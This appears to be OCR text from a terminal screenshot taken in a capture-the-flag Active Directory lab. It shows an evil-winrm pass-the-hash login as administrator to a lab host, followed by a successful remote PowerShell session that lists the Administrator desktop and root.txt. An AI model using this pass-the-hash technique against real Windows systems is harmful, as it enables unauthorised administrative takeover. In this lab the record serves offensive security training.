 1 2 3 4 2
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/dismay
Session Actions Edit View Help
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/dismay]
└─$ evil-winrm -i '10.1.87.238' -u 'administrator' -H 'b20bd68c786d847c122ed2b1e8ab60b0'
Evil-WinRM shell v4.1
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Info: Connection successful
*Evil-WinRM* PS C:\Users\administrator.DISMAY\Documents> cd C:\Users\Administrator\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/21/2016 3:36 PM 527 EC2 Feedback.website
-a---- 6/21/2016 3:36 PM 554 EC2 Microsoft Windows Guide.website
-a---- 12/12/2025 1:52 PM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>